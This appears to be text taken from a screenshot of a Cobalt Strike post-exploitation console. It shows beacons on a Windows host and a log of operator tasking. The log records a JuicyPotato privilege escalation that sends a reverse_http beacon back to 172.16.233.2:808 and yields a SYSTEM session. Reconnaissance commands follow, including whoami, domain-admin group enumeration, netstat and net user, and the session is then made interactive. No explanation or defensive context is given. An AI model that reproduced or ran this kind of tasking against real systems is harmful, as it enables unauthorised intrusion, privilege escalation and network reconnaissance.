 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 192.168.1.16 test SYSTEM * WIN-N4NJ2LE0590 cmd.exe 3240 x64 5s 1 minute
0:0:0:0:0:0:0:1 192.168.1.16 test DefaultAppPool WIN-N4NJ2LE0590 fenli.exe 3692 x64 360ms 1 second
Event Log X Script Console X
[17:58:53] [!] Function call &image_internal failed: input == null! at default.cna:6976
[17:58:53] [!] Function call &image_internal failed: input == null! at default.cna:6977
[17:58:58] [!] variable '$sharppersist' not declared at default.cna:4935
[17:58:58] [!] variable '%persistdefaults' not declared at default.cna:4937
[17:58:58] [!] variable '%globalsettings' not declared at default.cna:6309
Tasked beacon to sleep for 1s
host called home, sent: 16 bytes
[+] Importing:
/Users/gongtaiyun/Desktop/secs/tools/post_exploitation/Cobalt_Strike_4.7/plugin/TaoWu/modules/aggressor/spoolsystem.cna
Task Beacon to run windows/beacon_http/reverse_http (172.16.233.2:808) JuicyPotato (ms16-075)
[17:59:54] [!] Function call &bstage failed: This function is deprecated in Cobalt Strike 4.0 at privilege escalation.cna:88
host called home, sent: 339901 bytes
received output:
.
[17:59:55] [!] variable '$out' not declared at default.cna:6218
received output:
..
received output:
..
received output:
.
[17:59:59] [!] variable '$username' not declared at default.cna:3693
[17:59:59] [!] variable '$hostname' not declared at default.cna:3694
New beacon 223886966 from SYSTEM * @ WIN-N4NJ2LE0590
Tasked beacon to run: ipconfig /all ; sleep 120 ; whoami /groups ; sleep 120 ; net groups "domain admins" /domain ; sleep 120 ; netstat -napo tcp (unmanaged)
Tasked beacon to list processes
shell net user "poopface.loser" /domain
Tasked beacon to become interactive